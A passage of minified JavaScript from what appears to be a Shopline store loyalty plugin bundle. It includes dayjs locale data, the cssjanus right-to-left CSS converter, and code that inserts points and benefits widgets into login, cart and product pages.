i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},d8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ge,Ke;return Le.slice(-1)==="%"&&(Ge=Le.indexOf("."),Ge!==-1?(Ke=Le.length-Ge-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ge=[].slice.call(arguments),Ke=Ge.slice(2,6).filter(function(fr){return fr}),kr=Ge.slice(6,10).filter(function(fr){return fr}),Nr=Ge[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ve(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ge,Ke){return ze+Le+ot(Ge)+Ke}function Yr(ae,ze,Le,Ge,Ke){return ze+Le+Ge+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ge=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ge.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Ve).replace(ft,Yr).replace(Te,Yr).replace(pt,Ve).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ge.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-cbeb0ee3.js"),["BenefitWidget-chunk-cbeb0ee3.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-3337e8f6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-6d26d587.js","birthday-mark-chunk-9ab8f42a.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-d8c2eb20.js"),["PointWidget-chunk-d8c2eb20.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","customer-chunk-6f935896.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-48e43a8e.js"),["index-chunk-48e43a8e.js","index-ded8c5db.js","index-chunk-0d4a83ad.js","index-chunk-e458445c.js","index-chunk-bc91c01e.js","index-chunk-9c59af43.js","CopyIcon-chunk-194555a1.js","useDate-chunk-eff27d5d.js","useAddToCart-chunk-1b538a00.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js","customer-chunk-6f935896.js"])),Cf=$e(()=>X(()=>import("./index-chunk-2d619f26.js"),["index-chunk-2d619f26.js","index-ded8c5db.js","index-chunk-035bc1ae.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","index.style-chunk-0c19bc01.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","index-chunk-87dfd7d6.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","index-chunk-bed71bce.js","isNil-chunk-db84ea4a.js","useDate-chunk-eff27d5d.js","index-chunk-f8e15ee8.js","usePoint-chunk-17c706b0.js","useLevel-chunk-a9e049f6.js","index-chunk-9c59af43.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","MemberCenterPopupCloseIcon-chunk-02da6432.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-0b28b6fd.js","index-chunk-2face7b2.js","RightArrowIcon-chunk-4d4346e7.js","useRewardDataV2-chunk-0e3b30fe.js","useThrottle-chunk-ad5430b4.js","eventbus-chunk-d6b8236a.js","point-chunk-82fa1859.js","index-chunk-fd6a0b89.js","FinishIcon-chunk-3f320500.js","useEarnLabel-chunk-8fb354e1.js","gift-chunk-6e18a9b6.js","error-chunk-260d6b29.js","index-chunk-ea0a1c43.js","index-chunk-